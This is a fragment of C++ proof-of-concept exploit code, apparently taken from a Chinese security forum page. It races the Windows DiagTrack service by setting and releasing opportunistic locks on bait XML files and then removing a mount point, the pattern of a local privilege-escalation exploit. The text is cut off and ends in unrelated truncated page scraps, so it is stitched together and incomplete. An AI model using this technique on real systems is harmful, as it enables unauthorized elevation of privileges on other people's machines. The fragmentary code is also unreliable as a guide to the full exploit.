 // Set an OpLock on the first XML file
FileOpLock* oplock1 = FileOpLock::CreateLock(g_arrBaitFiles[0], L"", HandleOplock1);
wprintf(L"[*] OpLock 1 set on '%ls'.\n", g_arrBaitFiles[0]);
if (oplock1)
{
// Trigger DiagTrack
wprintf(L"[*] Triggering DiagTrack...\n");
hThreadTriggerDiagTrack = CreateThread(NULL, 0, ThreadTriggerDiagTrack, NULL, 0, &dwThreadId);
oplock1->WaitForLock(INFINITE);
FileOpLock* oplock2 = FileOpLock::CreateLock(g_arrBaitFiles[2], L"", HandleOplock2);
wprintf(L"[*] OpLock 2 set on '%ls'.\n", g_arrBaitFiles[2]);
wprintf(L"[*] Releasing Oplock 1.\n");
delete oplock1;
if (oplock2)
{
oplock2->WaitForLock(INFINITE);
wprintf(L"[*] Releasing Oplock 2.\n");
delete oplock2;
}
if (hThreadTriggerDiagTrack && dwThreadId != 0)
{
WaitForSingleObject(hThreadTriggerDiagTrack, INFINITE);
}
ReparsePoint::DeleteMountPoint(g_wszCdmDir);
}
}
Your Code installatio
You have deprecate
review them and mi
先知社区